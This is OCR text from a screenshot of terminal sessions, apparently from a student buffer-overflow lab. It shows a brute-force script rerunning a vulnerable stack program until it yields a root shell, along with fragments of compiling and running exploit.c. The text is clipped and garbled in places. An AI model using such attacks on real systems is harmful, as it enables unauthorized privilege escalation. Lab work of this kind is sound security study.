 Terminal
En
9:37 PM
Terminal
str: 0xbf9f2d67
buffer: 0xbf9f2d28
random_attack_script.sh: line 13:  5625 Segmentation fault      ./stack
7 minutes and 25 seconds elapsed.
The program has been running 158600 times so far.
str: 0xbfa98cb7
buffer: 0xbfa98c78
random_attack_script.sh: line 13:  5626 Segmentation fault      ./stack
7 minutes and 25 seconds elapsed.
The program has been running 158601 times so far.
str: 0xbfb3f087
buffer: 0xbfb3f048
random_attack_script.sh: line 13:  5627 Segmentation fault      ./stack
7 minutes and 25 seconds elapsed.
The program has been running 158602 times so far.
str: 0xbfc73da7
buffer: 0xbfc73d68
random_attack_script.sh: line 13:  5628 Segmentation fault      ./stack
7 minutes and 25 seconds elapsed.
The program has been running 158603 times so far.
str: 0xbfa57ff7
buffer: 0xbfa57fb8
random_attack_script.sh: line 13:  5629 Segmentation fault      ./stack
7 minutes and 25 seconds elapsed.
The program has been running 158604 times so far.
str: 0xbfaaa2a7
buffer: 0xbfaaa268
random_attack_script.sh: line 13:  5630 Segmentation fault      ./stack
7 minutes and 25 seconds elapsed.
The program has been running 158605 times so far.
str: 0xbfc30437
buffer: 0xbfc303f8
random_attack_script.sh: line 13:  5631 Segmentation fault      ./stack
7 minutes and 25 seconds elapsed.
The program has been running 158606 times so far.
str: 0xbfffeac7
buffer: 0xbfffea88
# whoiam
/bin//sh: 1: whoiam: not found
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare)
#
Search
/bin/bash 80x40
d@Victim:~/lab5$ vim exploit.c
d@Victim:~/lab5$ bless badfile
d of file has occurred. The following elements are not closed: pref
. Line 22, position 36.
ome/seed/.config/bless/plugins' not found.
ome/seed/.config/bless/plugins' not found.
ome/seed/.config/bless/plugins' not found.
d file "/home/seed/.config/bless/export_patterns".
d file "/home/seed/.config/bless/history.xml".
not have a root element.
tion on path /home/seed/.config/bless/preferences.xml
tion on path /home/seed/.config/bless/preferences.xml
tion on path /home/seed/.config/bless/preferences.xml
not have a root element.
d@Victim:~/lab5$ vim exploit.c
d@Victim:~/lab5$ gcc exploit.c
function ‘main’:
1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-f
ration]
system("/bin/sh");
d@Victim:~/lab5$ ./a.out
Victim:\w$
Victim:\w$ exit
d@Victim:~/lab5$
d@Victim:~/lab5$
d@Victim:~/lab5$ vim exploit.c
d@Victim:~/lab5$ vim exploit.
d@Victim:~/lab5$ vim exploit..c
d@Victim:~/lab5$ vim exploit.c
d@Victim:~/lab5$
d@Victim:~/lab5$
d@Victim:~/lab5$ vim exploit.c
d@Victim:~/lab5$ gcc -o stegoread stegoRead.c
tegoRead.c: No such file or directory
ror: no input files
erminated.
d@Victim:~/lab5$ gcc exploit.c
d@Victim:~/lab5$ ./a.out
d@Victim:~/lab5$
the vulnerable program
your real user id is still yourself (the
ng: